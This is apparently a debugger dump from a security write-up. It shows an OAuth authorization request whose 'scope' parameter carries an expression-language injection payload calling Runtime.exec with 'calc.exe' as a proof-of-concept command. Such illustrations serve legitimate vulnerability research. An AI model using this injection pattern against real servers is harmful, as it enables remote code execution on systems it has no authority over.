 authorizationRequest = {AuthorizationRequest@7045}
approvalParameters = {Collections$UnmodifiableMap@7050} size = 0
state = null
responseTypes = {TreeSet@7051} size = 1
resourceIds = {LinkedHashSet@7052} size = 0
authorities = {HashSet@7053} size = 0
approved = false
redirectUri = "http://www.github.com/chybeta"
extensions = {HashMap@7054} size = 0
clientId = "client"
scope = {Collections$UnmodifiableSet@7055} size = 1
0 = "${T(java.lang.Runtime).getRuntime().exec("calc.exe")}"
requestParameters = {Collections$UnmodifiableMap@7056} size = 4
0 = {Collections$UnmodifiableMap$UnmodifiableEntrySet$UnmodifiableEntry@7060} "response_type" -> "code"
1 = {Collections$UnmodifiableMap$UnmodifiableEntrySet$UnmodifiableEntry@7061} "redirect_uri" -> "http://www.github.com/chybeta"
2 = {Collections$UnmodifiableMap$UnmodifiableEntrySet$UnmodifiableEntry@7062} "client_id" -> "client"
3 = {Collections$UnmodifiableMap$UnmodifiableEntrySet$UnmodifiableEntry@7063} "scope" -> "${T(java.lang.Runtime).getRuntime().exec("calc.exe")}"